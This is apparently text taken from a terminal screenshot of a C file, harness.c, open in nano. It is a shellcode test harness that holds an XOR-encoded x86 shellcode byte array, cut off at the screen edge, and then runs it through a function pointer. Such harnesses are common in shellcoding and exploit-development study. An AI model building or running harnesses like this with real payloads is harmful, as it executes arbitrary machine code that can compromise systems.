 jpc0016@bob: ~/Desktop
jpc0016@bob: ~/Desktop × jpc0016@bob: ~/Desktop ×
GNU nano 2.5.3 File: harness.c Modified
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\xeb\x33\x5e\x8d\x3e\x31\xc0\xb0\x06\x31\xdb\x31\xc9\x8a\x1e\x80\xf3\x69\x74\x26\x83\xf9\x04\x75\x10\x8a\x1c\x0e\x80\xf3\x25\x88\x1f\x31\xc9\x$
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}